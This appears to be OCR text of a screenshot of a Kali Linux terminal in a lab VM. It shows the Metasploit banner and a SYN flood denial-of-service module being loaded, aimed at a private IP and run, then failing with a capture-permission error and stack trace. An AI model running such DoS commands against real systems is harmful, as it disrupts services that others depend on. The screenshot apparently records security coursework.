 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Mar 5 17:50
kali@kali: ~
2022-01-12-
ZAP-Report-
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.67.129
RHOSTS => 192.168.67.129
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.67.129
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to capture on that device (socket:
Operation not permitted)
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_live'
[-]   /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in `open_pcap'
[-]   /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:41:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >